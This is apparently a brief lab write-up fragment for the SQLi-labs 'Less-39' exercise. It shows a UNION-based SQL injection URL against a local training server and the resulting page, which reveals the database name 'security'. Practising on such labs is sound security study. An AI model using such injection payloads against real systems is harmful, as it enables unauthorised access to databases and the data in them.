 Less-39 **stacked Query Intig
127.0.0.1/sqli/Less-39/?id=-1%20union%20select%201,2,database()%20--%20-
Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SERIES-39